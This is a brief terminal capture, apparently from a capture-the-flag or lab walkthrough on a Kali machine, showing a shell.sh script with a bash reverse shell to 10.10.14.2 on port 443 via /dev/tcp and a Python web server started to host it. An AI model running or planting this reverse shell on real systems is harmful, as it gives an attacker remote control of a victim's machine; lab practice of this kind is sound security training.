 kali in ~/Desktop/UhcLabs/Quarkus λ cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'
kali in ~/Desktop/UhcLabs/Quarkus λ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...